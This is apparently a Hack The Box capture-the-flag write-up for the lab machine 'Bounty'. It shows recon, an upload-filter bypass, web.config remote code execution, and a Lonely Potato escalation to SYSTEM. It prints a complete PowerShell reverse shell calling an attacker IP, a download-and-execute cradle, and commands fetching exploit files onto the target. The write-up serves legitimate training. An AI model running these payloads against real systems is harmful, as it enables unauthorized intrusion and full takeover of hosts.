
HacktheBox - Bounty Writeup
Zero to OSCP Hero Writeup #20 - Bounty
Reconnaissance
1. Nmap Scan - Common Ports TCP Scan
Let's start with a TCP scan of the target ip address to determine which common ports are open and which services are running on those ports:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.93
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -oA: Output the result of the scan in all formats as nmap/initial.tcp

From the scan we can see that there is only port 80 open, running IIS version 7.5
2. Nmap Scan - All TCP Ports Scan
Okay, lets scan the entire TCP port range to confirm that there are no other ports open:
nmap -sC -sV -p- -oA nmap/full.tcp 10.10.10.93
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full TCP scan confirmed that there are no additional ports open.
3. Nmap Scan - All UDP Ports Scan
We can do the same full port scan, but with the UDP ports:
nmap -sU -p- -oA nmap/full.udp 10.10.10.93
- -sU: Run the scan against UDP ports
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full UDP scan confirmed that there are no additional ports open.
Enumeration - Port 80
1. Browse to 10.10.10.93

So we see that the main page shows a picture of a wizard? hmm. After looking at the page source, potential steganography in image i decided that there was nothing of note to be found..
Lets see if there are any hidden files or directories instead!
2. Gobuster
Im using gobuster to determine if there are any hidden files or directories. I will add asp and aspx file types to the search as we know the webserver is running IIS.
gobuster dir -u https://10.10.10.93 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x asp,aspx

So we get some interesting finds! Lets investigate them both:
3. Browse to 10.10.10.93/transfer.aspx

So it seems that we can upload files to the web server and which i assume will be added to the '/UploadedFiles' directory!
3.1 Upload a file
Lets try and upload a php reverse shell file!

We get the error, 'Invalid File'... So it seems only certain file types can be uploaded.. Lets determine what file types are allowed to be uploaded:
3.2 Determining what file extensions can be uploaded with Burp Intruder
We will use Burp to determine what file extensions are allowed to be uploaded by creating a file of common file extensions and using Burp Intruder to confirm the allowed file types:
nano common.txt

Lets upload the same php-reverse-shell.php file again, this time with burp intercept on:

As you can see, the file name includes the .php file extension. Send the intercept to intruder and add the position where we wish to insert our common file extensions file:

Go to the payloads tab and it is here where we load our common file extensions file, and as you can see it auto populates the box with the contents:


We can now start the file type confirmation:
options tab > 'start attack'
And as we can determine from the length of the responses that we are allowed to upload config, png and jpeg files!

4. Attempt to upload aspx file
Although as we have seen above shows that only image file extensions and .config are allowed, we can try and obfuscate the aspx file using burp again to intercept the request and change the file type..
Let upload the default kali aspx webshell 'cmdasp.aspx' and change the file to cmdasp.aspx%00.jpeg and see what response we get.. It uploads!

5. Browse to uploaded file
Lets browse to the create file and see what it shows:
https://10.10.10.93/UploadedFiles/cmdasp.aspx

We get a server error. This is a step forward as we now know that the file has been uploaded successfully to the web server, but it is still not being executed.
Initial Foothold - User
1. web.config RCE
As the Server Error seemed to indicated the reason for not being executed was down to the web.config file and suggested to edit some parameters.
The web.config file contains the settings and configuration data for web applications on IIS servers, similar to .htaccess on apache web servers.
And after a bit of research, it would seem that we are able to edit the web.config file and gain RCE and remember from the initial file extension enumeration, we are able to upload .config files!
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
We will utilise the web.config file from the blog and edit it to include a powershell command that will download a powershell reverse shell file and place it on the web server:

This is the powershell-reverse-shell file contents:
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.59",9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2. Start webserver in the powershell rev shell location
We need to start a webserver to allow the target web server to download the powershell-reverse-shell.ps1file:
python -m SimpleHTTPServer 80
3. Start netcat listener
Before uploading the web.config file, we need to start a netcat listener:
nc -lvnp 9001
4. Upload the web.config file
We can now upload the web.config file to the server, we can then browse to the file which will execute our powershell commands:
https://10.10.10.93/uploadedfiles/web.config
And we get a connection back on our netat listener as the user merlin!

5. Grab the user.txt file
To find the user.txt file, we had to use the dir --force command to show hidden files!

more user.txt

Privilege Escalation - Root
1. Post Exploitation Recon
During my post exploitation recon, its a good habit to always check the basics with commands like systeminfo and whoami /all
whoami /all gives a ton of information on the current user.. including the privileges the user has:
whoami /all

As you can see, the 'SeImpersonatePrivilege' privilege is enabled, which means we can likely use 'Lonely Potato' to priv esc to SYSTEM.
2. Exploitation using Lonely Potato
Lonely Potato is a modified version of RottenPotatoNG, from the github page, download the executable to our machine.
For this to work, we need to also upload a .bat file containing a powershell command that will connect back to our machine and download a powershell reverse shell file which will be executed in the lonely potato exploit process!
2.1 Create the powershell .bat file
nano shell.bat
powershell.exe -c iex(new-object net.webclient).downloadstring('https://10.10.14.59/powershell-reverse-shell.ps1')
This is the contents of the powershell-reverse-shell.ps1 file:
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.59",9003);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2.2 Start our web server
We need to start a webserver to allow us to download the files from the target machine
python -m SimpleHTTPServer 80
2.3 Start a netcat listener
We need to capture the connection from the Invoke-PowershellTcp.ps1file:
nc -lvnp 9003
2.4 Download the lonelypotato.exe file to the target
We will place the executable in the temp directory:
(new-object net.webclient).downloadfile('https://10.10.14.59/lonelypotato.exe', 'C:\users\merlin\appdata\local\temp\lonelypotato.exe')
(new-object net.webclient).downloadfile('https://10.10.14.59/shell.bat', 'C:\users\merlin\appdata\local\temp\shell.bat')
2.5 Execute the two files
C:\users\merlin\appdata\local\temp\lonelypotato.exe * C:\users\merlin\appdata\local\temp\shell.bat
And we get a connection back on our netcat listener as SYSTEM!

3. Grab the root.txt flag
more root.txt

Conclusion
This machine highlights the importance of patching! The machine was running an out the box version of Windows 2008 R2 with no patches, not even SP1! So the machine was probably also vulnerable to various kernel exploits!
Thanks for reading, Next up is Box #21 - Kotarak!
